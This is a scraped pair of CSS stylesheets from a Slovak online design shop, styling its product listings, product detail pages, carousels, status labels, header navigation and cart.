.product-block span.label-gray,.product-block div.label-gray,.label-info.label-gray,.prod-status.label-gray,.prod-form .label-info.label-gray,.prod-form .label-info{ background-color:rgba(196,196,196,.6);font-weight:normal;}
.product-block span.label-red,.product-block div.label-red,.label-info.label-red,.prod-status.label-red,.prod-form .label-info.label-red{ background-color:rgba(207,48,77,.6);font-weight:normal;}
.product-block span.label-blue,.product-block div.label-blue,.label-info.label-blue,.prod-status.label-blue,.prod-form .label-info.label-blue{ background-color:rgba(50, 175, 227, .5);font-weight:normal;}
.product-block span.label-white,.product-block div.label-white,.label-info.label-white,.prod-status.label-white,.prod-form .label-info.label-white{background-color:rgba(255, 255, 255, .5);font-weight:normal;}

/* END Skupina produktov Labels */

.navbar-nav > li > a {font-size:16px;}
.owl-hero-small .owl-hero-text{font-size:20px;line-height:normal}
.brandbar-phone .phone-row {display:none;}


.prod-add-modal h2 {color:#99cc33}
.mini-cart-info .table-condensed a {font-size:12px}
.mini-cart-info tfoot {padding:10px 0;border-top:1px solid #eee}
.cart #Button_AddDiscount,.cart .mb-20 .btn.pull-right {background:#f5f5f5;border:1px solid #eee;}
.cart td {widht:100%}

.cart .table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td
{
    border:none!important;
}
#body-profile {background-color: #FFF!important}

@media only screen and (max-width:768px){#breadcrumb .nav-wizard {display:none;}}
.navbar-collapse.collapse  {min-height:50px;margin:auto;}
i.icon-round {box-shadow:none;} 
.brandbar-tool {width:60px;} 
.category-list h2.media-heading {font-size:14px;line-height:20px}

.breadcrumb, .breadcrumb a, .breadcrumb > li + li::before {
	color:#ccc}

/*.breadcrumb .first {*/
/*  display: none;*/
/*  visibility: hidden;*/
/*  width: 0;*/
/*}*/

.breadcrumb .first li + li::before {
  display: none;
  visibility: hidden;
  width: 0;
}

.tos #block-12 {display:none;}

.modal-body  {padding:0 25px 15px 25px;}

.slick-button.slick-prev.btn.btn-xs.slick-arrow, .slick-button.slick-next.btn.btn-xs.slick-arrow {
	background-color: rgba(34, 34, 34, .1);
	width: 40px;
	height: 40px;
	margin: 0 10px;
	}

	.navigation-outer {
		position: relative;
		bottom: 40px;
	}

.slick-autoplay-toggle-button {display:none;}
.slick-dots li.slick-active button .slick-dot-icon {color:#99cc33}
.slick-button.slick-next.btn.btn-xs.slick-arrow {}
.slick-dots li button:hover .slick-dot-icon, .slick-dots li button:focus .slick-dot-icon, .slick-dots li.slick-active button:focus .slick-dot-icon {color:rgba(34, 34, 34, .8)}
.slick-dots li button .slick-dot-icon {color:rgba(34, 34, 34, .4)}

	.mfp-title {
		display:none!important;
	}

.box-round-tr, .price-sale-perc{
	display:none!important;
	}
.cart .table-bordered {
    border: none;
}

.cart .no-more-tables tr {
	border: 1px solid #eee;
    margin-bottom: 10px;
    padding: 10px;
}

.login-profile {
    visibility: hidden;
    display: flex;
    height: auto;  
    width: 60px;
    position: relative;
    text-align: center;
    text-decoration: none;
    margin-left:30px;
}	

a.login-profile.myprofile i.icon-user {
  font-size: 23px !important;
  visibility: visible;
  position: relative;

}	

a.login-profile.mylogin i.icon-lock {
  font-size: 23px !important;
  visibility: visible;
  position: relative;
  top:33px;
  margin-left:39px;
}

.login-profile.mylogin  {
    visibility: hidden;
    height: auto;  
    width: auto;  
    position: relative;  
    text-align: center; 
    text-decoration: none;
    }	



.icon.c-icon-search.icon-round {
    margin-left:30px;}

.navigation-hamburger {
    margin-right:10px;}

.header-search form .close-btn {
    display: none;}

.pushy a {
    font-size:20px;}

.brandbar-container {
    height:90px!important;}

.shop-info ul {
    margin-left: 0px;
    padding-left: 0px;
}

.shop-info li {
    background: transparent url("../images/bullet_square.png") no-repeat scroll left center;
    list-style: outside none none;
    padding-left: 15px;
     margin-left: 0px;
}

.shop-info h4 {margin-top:20px;}



--- FILE ---
content_type: text/css
request_url: https://www.design-shop.sk/Themes/design-shop/styles/custom.css?v=20260125105431
body_size: 9001
content:
/* ============================================
   DESIGN-SHOP CUSTOM.CSS
   Reorganized: 2026-01-25
   ============================================ */



/* ============================================
   1. BASE / GLOBAL
   ============================================ */

.items-masonry .unpublished {
    display: none;
}

.intro {
    border-top: 1px dashed #4b4b49;
    margin-top: 20px;
    padding-top: 20px;
}

.highlight {
    background: rgb(245, 245, 245);
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    border-radius: 10px;
    width: 100%;
    padding: 10px 25px;
    margin-top: 15px;
    margin-bottom: 15px;
}

.highlight h3 {
    margin-top: 5px;
}

.highlight-set {
    background: rgb(245, 250, 235);
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    border-radius: 4px;
    width: 100%;
    padding: 10px 25px;
    margin: 15px 0;
}

.highlight-stojany-ext {
    display: none !important;
}

.contact-info {
    width: 100%;
    padding: 10px 25px;
}

.bg-grey {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    border-radius: 4px;
}

.title a:hover {
    text-decoration: none;
}

.btn-block {
    width: auto;
}

.btn-default {
    padding: 12px;
}

.panel {
    border: none;
}

.panel-default > .panel-heading {
    padding: 15px;
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
    border-radius: 5px;
}

.mfp-title {
    display: none;
}

.form-control.input-mini {
    width: 100%;
}

.modal-dialog .modal-content a {
    color: white;
    padding: 12px;
}

.link-remove.btn.btn-default.btn-xs {
    border: none;
}

.icon-remove-sign {
    font-size: 18px;
    vertical-align: middle;
    padding-right: 5px;
}

.scroll-to-top:hover {
    background-color: #222222;
    border: 1px solid #e1e1e1;
}



/* ============================================
   2. HEADER / NAVIGACIA
   ============================================ */

.topbar {
    min-height: 35px !important;
    line-height: 35px;
}

.topbar a:hover {
    color: #FFF;
    transition: all 0.3s ease 0s;
    text-decoration: none;
}

.header {
    position: relative;
    margin-bottom: 0px !important;
}

.header-search {
    background-color: rgb(245, 245, 245);
    left: 0;
    position: absolute;
    right: 0;
    top: 125px;
    z-index: 101;
}

.header-search form {
    padding-left: 20px;
    padding-right: 20px;
}

.header-search.header-search form input {
    background: #FFF;
    border: 1px solid #eee;
    color: #5B5B5B;
    font-size: 16px;
    padding-left: 10px;
}

.header-search form .btn {
    color: #5B5B5B;
    font-size: 26px;
}

.header-search form input::-webkit-input-placeholder {
    color: #5B5B5B;
}

.header-search form input:-ms-input-placeholder {
    color: #5B5B5B;
}

.header-search form input::-moz-placeholder {
    color: #5B5B5B;
}

.header-search form input:focus {
    color: #5B5B5B;
}

@media (max-width: 767px) {
    .header-search {
        top: 90px;
    }
}

/* Breadcrumb */
.breadcrumb.bc li.first {
    display: none;
}

/* Dropdown menu */
.dropdown-menu {
    min-width: 250px;
}

.dropdown-menu td {
    height: 70px;
}

.dropdown-menu li a {
    padding-left: 15px;
}

.dropdown-menu li a:hover,
.yamm-fw .dropdown-menu li a:hover {
    background-color: #FFF;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
    color: #333;
}

.dropdown-menu li a,
.yamm-fw .dropdown-menu li a {
    height: auto;
    align-content: center;
    padding-left: 5px;
    overflow: hidden;
    display: flex;
    align-items: center;
}

.dropdown-menu .icon-check-empty {
    padding-right: 10px;
}

/* Yamm mega menu */
.yamm .yamm-content {
    padding: 0px 10px 10px 20px;
}

.yamm .dropdown-menu {
    z-index: 1000;
}

.yamm-content .row ul.col-md-3 .title {
    margin-top: 5px;
    padding-top: 5px;
    border-top: none;
}

.yamm-content .row ul.col-md-3 {
    border-left: 1px solid #eee;
}

/* Subcategory images */
ul.list-unstyled > li:not(.title) img {
    display: none;
}

ul.list-unstyled > li:not(.title) img:hover {
    transform: scale(1.05);
    opacity: 1;
}

/* Navbar */
.nav.navbar-nav img {
    margin-right: 10px;
}

.navbar-nav .col-md-3 li:hover,
.navbar-nav .col-md-3 li:focus,
.navbar-nav .col-md-3 li a:hover,
.navbar-nav .col-md-3 li a:focus {
    background: none;
    text-decoration: none;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
}

/* Nav wizard */
ul.nav-wizard {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard .active ~ li {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard .active ~ li::after {
    border-left: 16px solid #fafafa;
}

ul.nav-wizard li::before {
    border-left: 16px solid #ddd;
}

/* Pushy mobile menu */
.pushy {
    width: 340px !important;
}

.pushy-left {
    transform: translate3d(-340px, 0, 0);
}

.pushy-open-left .pushy-left {
    transform: translate3d(0, 0, 0) !important;
}

.pushy-open-left .pushy-container,
.pushy-open-left .push {
    transform: translate3d(340px, 0, 0) !important;
}

#links a:hover {
    color: #b4ca3c;
    transition: all 0.3s ease 0s !important;
}



/* ============================================
   3. ZOZNAM PRODUKTOV (PRODUCT LIST)
   ============================================ */

.product-block figure {
    position: relative;
    border: none;
    background: none !important;
}

.product-block .title {
    min-height: 0;
    text-decoration: none;
    overflow: visible;
    font-weight: normal;
    font-size: 13px;
    height: auto !important;
    margin-bottom: 5px;
    display: flex;
}

.product-block .title a {
    display: block;
    height: 29px;
    overflow: hidden;
}

.product-block .price-box .old-price ~ .new-price {
    color: #e00e00 !important;
}

.old-price {
    float: left;
    padding-right: 5px;
    font-size: 13px !important;
}

.new-price {
    float: left;
    padding-right: 10px;
}

.sm-down .a-color {
    display: none;
}

.products-list .product-block figure {
    overflow: hidden;
    border-bottom: none;
    padding-bottom: 0;
    position: relative;
    display: flex;
    flex-direction: column;
}

.products-list .product-block figure > a {
    order: 1;
}

.products-list .product-block figure .statuses {
    order: 2;
    margin-top: 6px;
    position: static;
}

.products-list .product-block figure .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

@media only screen and (min-width: 768px) {
    .products-list .product-block {
        margin-bottom: 20px;
    }
}

/* Zoznam produktov - grid */
@media (min-width: 768px) {
    .zoznam-produktov .col-sm-4 {
        width: 25%;
        height: auto !important;
    }
}

.zoznam-produktov .products-list .product-block {
    padding: 10px !important;
}

.zoznam-produktov .products-list .product-block .footer {
    padding-top: 0;
    margin-top: 10px !important;
}

.zoznam-produktov .products-list .product-block .color-outer,
.detail .products-list .product-block .color-outer {
    opacity: 0.1;
}

.zoznam-produktov .products-list .product-block .color-outer:hover,
.detail .products-list .product-block .color-outer:hover {
    opacity: 1;
}

@media only screen and (min-width: 768px) {
    .zoznam-produktov .product-block .img-center {
        max-width: 100%;
        max-height: 100%;
        height: auto !important;
    }
}

@media only screen and (min-width: 1200px) {
    .zoznam-produktov .product-block .img-center {
        max-width: 100%;
        max-height: 100%;
        height: 200px !important;
    }
}

/* Product card - minimalisticky styl */
.zoznam-produktov .product-block {
    background: #fff;
    border: none;
    border-radius: 0;
    padding: 0;
    margin-bottom: 10px;
    transition: all 0.3s ease;
}

.zoznam-produktov .product-block:hover {
    filter: none;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.zoznam-produktov .product-block figure {
    position: relative;
    overflow: visible;
    background: #f8f8f8;
    margin-bottom: 5px;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.zoznam-produktov .product-block figure img {
    transition: transform 0.5s ease, opacity 0.3s ease;
    width: 100%;
    height: auto;
    object-fit: contain;
}

.zoznam-produktov .product-block:hover figure img {
    transform: scale(1.03);
}

.zoznam-produktov .product-block figure .statuses {
    order: 2;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-bottom: -24px;
    margin-left: 0 !important;
}

.zoznam-produktov .product-block figure .statuses .label-green,
.zoznam-produktov .product-block figure .statuses .label-red {
    transform: translateY(-5px);
}

.zoznam-produktov .product-block figure .statuses .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

/* Nazov produktu */
.zoznam-produktov .product-block .title {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.01em;
    line-height: 1.4;
    margin-bottom: 0;
    margin-top: -4px;
    min-height: auto;
    text-align: left;
}

.zoznam-produktov .product-block .title a {
    color: #1a1a1a;
    text-decoration: none;
    height: auto;
    display: block;
    padding: 0;
    transition: color 0.2s ease;
}

.zoznam-produktov .product-block .title a:hover {
    color: #666;
}

/* Cena */
.zoznam-produktov .product-block .price-box {
    padding: 0;
    margin-top: -5px;
    text-align: left;
    display: flex;
    align-items: baseline;
    justify-content: flex-start;
    gap: 6px;
    flex-wrap: wrap;
    width: 100%;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .old-price {
    margin: 0;
    padding: 0;
}

.zoznam-produktov .product-block .price-box .price,
.zoznam-produktov .product-block .price-box .new-price {
    font-size: 15px;
    font-weight: 500;
    color: #1a1a1a;
    letter-spacing: 0.02em;
}

.zoznam-produktov .product-block .price-box .old-price {
    font-size: 15px !important;
    color: #999;
    text-decoration: line-through;
    margin-right: 3px;
    display: inline-block;
    width: auto;
    white-space: nowrap;
}

.zoznam-produktov .product-block .price-box .old-price,
.zoznam-produktov .product-block .price-box .new-price,
.zoznam-produktov .product-block .price-box .price {
    line-height: 1.15;
}

.zoznam-produktov .product-block .price-box .old-price + .new-price {
    margin-top: -2px;
}

/* Footer produktu */
.zoznam-produktov .product-block .footer {
    padding: 0 0 15px 0;
    margin-top: 0 !important;
    display: flex;
    justify-content: flex-start;
}

/* Statusy/labely */
.zoznam-produktov .product-block span.label {
    background: rgba(255, 255, 255, 0.75);
    color: #1a1a1a;
    font-size: 11px;
    font-weight: normal;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    padding: 2px 8px;
    border-radius: 0;
    backdrop-filter: blur(5px);
}

.zoznam-produktov .product-block span.label-green {
    background: none;
    color: #5F8F12;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}

.zoznam-produktov .product-block span.label-red {
    background: transparent;
    color: #C62828;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}

/* Grid spacing */
.zoznam-produktov .products-list .row > [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

/* Responsive */
@media (min-width: 992px) {
    .zoznam-produktov .product-block .title {
        font-size: 14px;
    }
    .zoznam-produktov .product-block .price-box .price,
    .zoznam-produktov .product-block .price-box .new-price,
    .zoznam-produktov .product-block .price-box .old-price {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    .zoznam-produktov .product-block {
        margin-bottom: 20px;
    }
    .zoznam-produktov .product-block .title {
        font-size: 13px;
    }
    .zoznam-produktov .product-block .price-box .price,
    .zoznam-produktov .product-block .price-box .new-price {
        font-size: 15px;
    }
}

/* Search page layout (.vyhladavanie wrapper) */
.vyhladavanie .products-list .product-block {
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 10px !important;
}

.vyhladavanie .products-list .product-block figure {
    order: 1;
    overflow: visible;
    margin-bottom: 27px;
}

.vyhladavanie .products-list .product-block .statuses {
    order: 2;
    position: static;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 18px;
    margin-top: -26px;
    margin-bottom: 8px;
}

.vyhladavanie .products-list .product-block .title {
    order: 3;
    margin-top: 0;
}

.vyhladavanie .products-list .product-block .footer {
    order: 4;
}

.vyhladavanie .products-list .product-block .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

.vyhladavanie .products-list .product-block span.label-green {
    background: transparent;
    color: #5F8F12;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}

.vyhladavanie .products-list .product-block span.label-red {
    background: transparent;
    color: #C62828;
    font-weight: normal;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
}



/* ============================================
   4. DETAIL PRODUKTU (PRODUCT DETAIL)
   ============================================ */

.prod-sku {
    display: none !important;
}

.prod-spec strong {
    font-weight: bold !important;
}

.prod-form p:nth-child(9) {
    display: none;
}

.prod-labels li {
    margin-bottom: 0;
}

body.detail .products-list .product-block .title a,
body.detail .products-list .product-block .footer {
    padding-left: 0;
}

body.detail .prod-form .price {
    display: flex;
    align-items: baseline;
    column-gap: 8px;
    row-gap: 4px;
    flex-wrap: wrap;
}

body.detail .prod-form .price .price-label {
    width: 100%;
}

body.detail .prod-form .price .price-new,
body.detail .prod-form .price .price-old {
    display: inline-block;
    width: auto;
    white-space: nowrap;
}

body.detail .prod-form .price .price-info {
    color: #777;
}

body.detail .prod-form .price .price-label.price-without-tax {
    font-size: 12px;
}

body.detail .prod-form .price:has(.price-old) .price-new,
body.detail .prod-form .price:has(.price-old) .price-new #price-with-tax {
    color: #e00e00 !important;
}

.detail #quantity {
    text-align: center;
}

/* More Views / Thumbnails */
.more-views img {
    padding-bottom: 5px !important;
}

.detail .more-views {
    margin-top: 12px;
}

@media (max-width: 767px) {
    .detail .more-views {
        overflow: hidden;
        width: 100%;
    }

    .detail .more-views ul.list-inline {
        display: flex !important;
        flex-wrap: nowrap !important;
        gap: 10px;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        -webkit-overflow-scrolling: touch;
        scroll-snap-type: x mandatory;
        -webkit-scroll-snap-type: x mandatory;
        padding: 4px 2px 12px 2px;
        scrollbar-width: none;
        margin: 0 !important;
        width: 100%;
        max-width: 100%;
    }

    .detail .more-views ul.list-inline::-webkit-scrollbar {
        display: none;
        height: 0;
        width: 0;
    }

    .detail .more-views ul.list-inline > li {
        flex: 0 0 auto !important;
        flex-shrink: 0 !important;
        scroll-snap-align: start;
        float: none !important;
        display: block !important;
        padding: 0 !important;
        margin: 0 !important;
        width: 88px;
        min-width: 88px;
    }

    .detail .more-views ul.list-inline > li a {
        display: block;
        width: 88px;
        height: 88px;
        border: 1px solid #ededed;
        border-radius: 2px;
        background: #f7f7f7;
        transition: border-color 0.2s ease, box-shadow 0.2s ease;
        overflow: hidden;
    }

    .detail .more-views ul.list-inline > li a:hover {
        border-color: #dcdcdc;
        box-shadow: 0 6px 14px rgba(0, 0, 0, 0.08);
    }

    .detail .more-views img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
        padding-bottom: 0 !important;
    }
}

.detail .price-label {
    font-size: 15px;
}

.detail .price .price-label {
    font-size: 11px;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: #777;
}

.detail .price .price-new {
    font-size: 22px;
    font-weight: 600;
    color: #111;
    letter-spacing: 0.01em;
    white-space: nowrap;
}

.detail .price .price-old {
    color: #8a8a8a;
}

/* Product detail - layout */
.detail .product-detail .prod-form h1 {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 22px;
    line-height: 1.25;
    font-weight: 500;
    letter-spacing: 0.01em;
    margin-bottom: 10px;
}

.detail .product-detail .shortdesc {
    font-size: 14px;
    line-height: 1.6;
    color: #555;
    margin-bottom: 18px;
}

.detail .buy-box {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 18px 0 18px 20px;
    margin: 16px 0 10px 0;
    position: relative;
}

.detail .buy-box .row:last-child {
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-end;
}

.detail .buy-box .row > .col-xs-6.bottom-column:first-child {
    width: 140px;
    flex: 0 0 140px;
}

@media (max-width: 767px) {
    /* Zrušenie flex layoutu na mobile */
    .detail .buy-box .row:last-child {
        display: block !important;
        flex-wrap: unset !important;
    }

    /* Quantity - prvý stĺpec: auto šírka */
    .detail .buy-box .row > .col-xs-6.bottom-column:first-child {
        width: auto !important;
        flex: none !important;
        float: none !important;
    }

    /* Držať -, input, + pohromade */
    .detail .buy-box .col-xs-6.bottom-column:first-child .form-group {
        display: inline-flex !important;
        align-items: center;
    }

    /* Button - druhý stĺpec: celá šírka, nový riadok */
    .detail .buy-box .row > .col-xs-6.bottom-column:nth-child(2) {
        width: auto !important;
        flex: none !important;
        float: none !important;
        padding-right: 20px;
    }

    /* Button samotný na celú šírku */
    .detail #addToBasket {
        width: calc(100% - 13px) !important;
        margin-top: -3px;
        margin-right: 13px;
        margin-left: 0 !important;
        display: block !important;
    }
}

.detail .buy-box span.price-unit {
    position: absolute !important;
    top: 22px !important;
    right: 25px !important;
    font-size: 14px;
    color: #666;
}

.detail .buy-box .col-xs-12:has(.price-unit) {
    position: static;
}

.detail .buy-box #quantity,
.detail .buy-box input.js-quantity {
    width: 50px !important;
    min-width: 50px !important;
    height: 44px !important;
    text-align: center;
    font-size: 16px;
    color: #333 !important;
    background: #fff !important;
    padding: 0 5px !important;
    line-height: 44px;
}

.detail .buy-box .input-group-btn .btn,
.detail .buy-box .quantity-btn,
.detail .buy-box button[data-type="minus"],
.detail .buy-box button[data-type="plus"] {
    height: 44px !important;
    width: 44px !important;
    line-height: 44px;
    padding: 0 !important;
}

/* Detail - Do kosika button */
body.detail .prod-form .btn.btn-primary,
body.detail .prod-form #addToBasket {
    background-color: #99cc33;
    border-color: #99cc33;
}

.detail .prod-form .btn.btn-primary.btn-lg {
    background: #99cc33;
    border: 1px solid #99cc33;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-size: 12px;
    padding: 14px 18px;
    margin-left: 10px;
}

.detail .prod-form .btn.btn-primary.btn-lg:hover,
body.detail .prod-form .btn.btn-primary.btn-lg:hover {
    background-color: #8fbe2e !important;
    border-color: #8fbe2e !important;
}

.detail .prod-labels {
    margin-top: 10px;
}

.detail .prod-labels .label {
    background: #f5f5f5;
    color: #111;
    border: 1px solid #e6e6e6;
    font-size: 11px;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

.detail .prod-labels .label.label-green {
    background: transparent;
    color: #5F8F12;
    border: none;
    font-weight: normal;
    font-size: 12px;
}

.detail .prod-labels .label.label-red {
    background: transparent;
    color: #C62828;
    border: none !important;
    font-weight: normal;
    font-size: 12px;
}

.detail .spec.prod-spec {
    border-top: 1px solid #eee;
    margin-top: 18px;
    padding-top: 0pxpx;
}

@media (max-width: 480px) {
    .detail .buy-box .row > .col-xs-6.bottom-column:first-child {
        width: 120px;
        flex: 0 0 120px;
    }
}

@media (max-width: 767px) {
    .detail .product-detail .prod-form h1 {
        font-size: 20px;
    }
    .detail .price .price-new {
        font-size: 20px;
    }
    .detail .prod-form .btn.btn-primary.btn-lg {
        font-size: 11px;
        padding: 12px 14px;
    }
}



/* ============================================
   5. CAROUSEL / SLIDERY
   ============================================ */

#carousel-1662 {
    display: block;
}

#block-1680 {
    display: block;
    overflow: hidden;
}

.owl-carousel .product-block .footer {
    padding-top: 0;
}

.owl-carousel .product-block .title {
    margin: 0;
}

.owl-carousel .product-block .price-box {
    display: flex;
    align-items: baseline;
    gap: 4px;
    flex-wrap: wrap;
}

.owl-carousel .product-block .price-box .old-price,
.owl-carousel .product-block .price-box .price-old {
    display: inline-block;
    width: auto;
    white-space: nowrap;
}

.owl-carousel .product-block .price-box .new-price {
    color: #e00e00 !important;
}

.owl-carousel .product-block .price-box .new-price:only-child {
    color: inherit !important;
}

.owl-carousel .product-block .img-center {
    height: 150px !important;
}

.owl-carousel .product-block:hover {
    filter: none !important;
    box-shadow: none;
    background: none;
}

/* Homepage carousel */
.products-carousel .owl-carousel .product-block {
    display: block;
}

.products-carousel .owl-carousel .product-block > figure,
.products-carousel .owl-carousel .product-block > .statuses,
.products-carousel .owl-carousel .product-block > .prod-sku,
.products-carousel .owl-carousel .product-block > .title,
.products-carousel .owl-carousel .product-block > .footer {
    order: initial;
}

/* Detail carousel */
.detail .owl-carousel .product-block:hover {
    filter: none !important;
    box-shadow: none;
    background: none;
}

.detail .owl-carousel .product-block figure {
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.detail .owl-carousel .product-block figure > a {
    order: 1;
}

.detail .owl-carousel .product-block figure .statuses {
    order: 2;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-bottom: -24px;
}

.detail .owl-carousel .product-block figure .statuses .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

.detail .owl-carousel .product-block figure .statuses .label-green,
.detail .owl-carousel .product-block figure .statuses .label-red {
    transform: translateY(-5px);
}

/* Carousel product block */
.carousel .product-block:hover {
    filter: none !important;
    box-shadow: none;
    background: none;
}

.carousel .products-list .product-block,
.product-detail-section .products-list .product-block {
    display: flex;
    flex-direction: column;
}

.carousel .products-list .product-block figure,
.product-detail-section .products-list .product-block figure {
    order: 1;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.carousel .products-list .product-block .statuses,
.product-detail-section .products-list .product-block .statuses {
    order: 2;
    position: static !important;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-top: -24px;
    margin-bottom: 0;
}

.carousel .products-list .product-block .statuses .label-green,
.carousel .products-list .product-block .statuses .label-red,
.product-detail-section .products-list .product-block .statuses .label-green,
.product-detail-section .products-list .product-block .statuses .label-red {
    transform: translateY(-5px);
}

/* Layer carousel */
.layer .products-list .product-block {
    display: flex;
    flex-direction: column;
}

.layer .products-list .product-block figure {
    order: 1;
    position: relative;
    display: flex;
    flex-direction: column;
    margin-bottom: 24px;
}

.layer .products-list .product-block .statuses {
    order: 2;
    position: static !important;
    display: flex;
    align-items: flex-start;
    gap: 4px;
    height: 24px;
    margin-top: -24px;
    margin-bottom: 0;
}

.layer .products-list .product-block .prod-sku {
    order: 3;
}

.layer .products-list .product-block .title {
    order: 4;
    margin-top: 1px;
    margin-bottom: 2px;
}

.layer .products-list .product-block .footer {
    order: 5;
    margin-top: -16px;
}

.layer .products-list .product-block .statuses .label-green,
.layer .products-list .product-block .statuses .label-red {
    transform: translateY(0);
}

.layer .products-list .product-block .price-box {
    display: flex;
    align-items: baseline;
    gap: 6px;
    flex-wrap: wrap;
}

.layer .products-list .product-block .price-box .price,
.layer .products-list .product-block .price-box .old-price,
.layer .products-list .product-block .price-box .new-price {
    display: inline-block;
    width: auto;
    margin: 0;
}

/* Owl controls */
.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    background-color: rgba(34, 34, 34, 0.25);
    display: block;
}

.owl-slider-002 .owl-controls .owl-nav div.owl-prev,
.owl-slider-002 .owl-controls .owl-nav div.owl-next {
    line-height: 41px;
}

.nav-center-side .owl-next,
.nav-center-side .owl-prev {
    opacity: 0.4 !important;
}

/* Owl hero */
.caption-inverse .owl-hero-outer {
    background-color: rgba(34, 34, 34, .5);
    margin-top: 15px;
}

.owl-hero-text a,
.owl-hero-sub-text a {
    display: block;
    height: auto;
}

.owl-hero-sub-text a {
    font-size: 15px;
}

.owl-hero-outer .btn {
    margin-top: 10px;
    background-color: rgba(34, 34, 34, .3);
    font-size: 14px;
    font-weight: 600;
    display: inline-block;
    padding: 10px 20px 10px 20px;
    border-radius: 4px;
    color: #ffffff;
    margin-top: 20px;
    border: 2px solid #FFF;
}

.owl-hero-outer .btn:hover {
    background: rgb(153, 204, 51, .9);
    transition: all 0.3s ease 0s;
}

.label-carousel {
    font-size: 15px;
}



/* ============================================
   6. LABELS / STATUSY
   ============================================ */

.availability-label .stock-amount {
    display: none;
}

.availability-label::after {
    content: "";
}

.product-availability,
.prod-delivery {
    color: #000;
    background: none !important;
    font-weight: bold;
    font-size: 12px;
    color: rgb(138, 184, 46);
    background-color: rgb(245, 250, 235) !important;
    border-radius: 5px;
}

.product-block .statuses {
    margin-left: 3px;
    display: flex;
}

.product-block span.label {
    padding: 2px 4px;
    backdrop-filter: blur(5px);
    margin-right: 5px;
}

.product-block span.label-green,
.product-block div.label-green,
.label-info.label-green,
.prod-status.label-green,
.prod-form .label-info.label-green {
    background-color: transparent;
    color: #5F8F12;
    font-weight: normal;
    border: none;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
    text-transform: uppercase;
}

.product-block span.label-gray,
.product-block div.label-gray,
.label-info.label-gray,
.prod-status.label-gray {
    background-color: rgba(34, 34, 34, .05);
    font-weight: normal;
    padding: 6px 10px;
    text-transform: uppercase;
}

.product-block figure .label-gray {
    position: absolute;
    top: 0;
    left: 0;
}

.product-block span.label-red,
.product-block div.label-red,
.label-info.label-red,
.prod-status.label-red,
.prod-form .label-info.label-red,
.price-sale-perc,
.prod-status.label-avaib-22,
.product-block .btn-video {
    background-color: transparent;
    color: #C62828;
    font-weight: normal;
    border: none;
    padding-left: 0;
    padding-right: 4px;
    font-size: 12px;
    text-transform: uppercase;
}

.product-block span.label-invisible,
.product-block div.label-invisible,
.label-info.label-invisible,
.prod-status.label-invisible,
.prod-form .label-info.label-invisible {
    display: none !important;
}

.product-block span.label-transparent,
.product-block div.label-transparent,
.label-info.label-transparent,
.prod-status.label-transparent,
.prod-form .label-info.label-transparent {
    white-space: normal;
    max-width: 70%;
    background-color: rgba(207, 48, 77, .6);
    font-weight: normal;
}

.product-block span.label-blue,
.product-block div.label-blue,
.label-info.label-blue,
.prod-status.label-blue,
.prod-form .label-info.label-blue {
    background-color: rgba(50, 175, 227, .7);
    font-weight: normal;
}

.product-block span.label-white,
.product-block div.label-white,
.label-info.label-white,
.prod-status.label-white,
.prod-form .label-info.label-white {
    background-color: rgba(244, 243, 238, .5) !important;
    font-weight: normal;
    color: #333;
}

.box-round-tr {
    color: white;
    position: absolute;
    top: 14px;
    right: 10px;
    background-color: rgba(207, 48, 77, .7);
    margin-top: 0px;
    border-radius: 2px;
    height: 23px;
    width: 40px;
    vertical-align: middle;
    line-height: 15px;
    z-index: 1;
    text-align: center;
    font-weight: normal;
    font-size: 11px;
    padding: 5px 7px;
    display: none !important;
}

.label.product-availability.label-info.prod-status.label-avaib-2,
.prod-status.label-avaib-22 {
    color: #000;
    background: none !important;
    font-weight: bold;
    text-transform: uppercase;
    border-bottom: 1px dashed #4b4b49;
    border-top: 1px dashed #4b4b49;
    font-size: 12px !important;
}

